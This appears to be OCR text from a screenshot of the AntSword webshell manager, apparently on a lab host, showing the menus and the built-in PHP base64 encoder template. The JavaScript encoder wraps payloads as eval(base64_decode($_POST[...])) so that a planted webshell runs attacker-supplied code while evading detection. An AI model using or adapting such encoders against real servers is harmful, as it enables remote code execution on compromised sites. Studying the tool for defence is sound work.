 中国蚁剑
AntSword 编辑 窗口 调试
phpinfo() 192.168.31.205 >_ 192.168.31.205 192.168.31.205
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
名称 Shell类型 类型
编码器
编码器
解码器
编辑编码器: phpcodetest
保存
1 /**
2 * php::base64编码器
3 * Create at: 2020/05/04 21:34:10
4 */
5
6 'use strict';
7
8 /*
9 * @param {String} pwd 连接密码
10 * @param {Array} data 编码器处理前的 payload 数组
11 * @return {Array} data 编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data, ext={}) => {
14 // ########## 请在下方编写你自己的代码 ###################
15 // 以下代码为 PHP Base64 样例
16
17 // 生成一个随机变量名
18 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
19 // 原有的 payload 在 data['_']中
20 // 取出来之后，转为 base64 编码并放入 randomID key 下
21 data[randomID] = Buffer.from(data['_']).toString('base64');
22
23 // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
24 data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
25
26 // ########## 请在上方编写你自己的代码 ###################
27
28 // 删除 _ 原有的payload
29 delete data['_'];
30 // 返回编码器处理后的 payload 数组
31 return data;
32 }